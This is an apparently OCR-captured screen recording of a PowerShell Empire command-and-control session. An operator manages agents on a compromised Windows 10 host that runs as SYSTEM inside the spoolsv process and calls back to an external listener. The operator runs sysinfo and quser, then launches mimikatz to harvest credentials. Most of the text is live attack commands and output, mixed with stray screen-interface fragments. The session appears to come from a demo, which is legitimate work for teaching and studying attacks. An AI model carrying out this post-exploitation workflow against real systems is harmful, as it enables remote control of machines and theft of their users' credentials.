 QuickTime Player File Edit View Window Help 73% Oct 3 8:15 AM Matthew Hastings
dcdemo.mov
Applications Places Terminal Thu 16:50 1
PRESENT SHARE
root@lets: ~/Empire
File Edit View Search Terminal Help
folders.sh
(Empire: agents) > kill [+] Initial agent 92WHV1X5 from 172.16.237.1 now active
DS5A2RM1
[>] Kill agent 'DS5A2RM1'? [y/N] y
(Empire: agents) > interact 92WHV1X5
(Empire: 92WHV1X5) > [!] Agent DS5A2RM1 exiting
sysinfo
(Empire: 92WHV1X5) > sysinfo: 0|http://lets.popa.box:80|DAVEHULL-TANIUM|SYSTEM|TENDOWS|192.168.123.
53|Microsoft Windows 10 Enterprise|True|spoolsv|1944|powershell|5
Listener: http://lets.popa.box:80
Internal IP: 192.168.123.53
Username: DAVEHULL-TANIUM\SYSTEM
Hostname: TENDOWS
OS: Microsoft Windows 10 Enterprise
High Integrity: 1
Process Name: spoolsv
Process ID: 1944
Language: powershell
Language Version: 5
shell quser
(Empire: 92WHV1X5) >
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
norm.noadmin console 1 Active none 9/14/2017 1:45 PM
..Command execution completed.
mimikatz
(Empire: 92WHV1X5) >
Job started: BCFRTM
02:08 -00:14
Explore